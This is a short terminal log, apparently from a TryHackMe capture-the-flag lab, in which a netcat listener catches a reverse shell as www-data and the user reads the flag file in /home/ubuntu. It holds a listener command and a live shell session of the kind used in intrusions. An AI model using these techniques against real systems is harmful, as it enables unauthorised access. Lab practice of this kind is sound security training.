 root@ip-10-10-144-46:~# rlwrap nc -nlvp 5345
Listening on [0.0.0.0] (family 0, port 5345)
Connection from 10.10.240.149 36522 received!
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home
$ cd ubuntu
$ ls
flag.txt
$ cat flag.txt
THM{ACKME_BLOG_HACKED}
$ chhyyeeahhh boiiii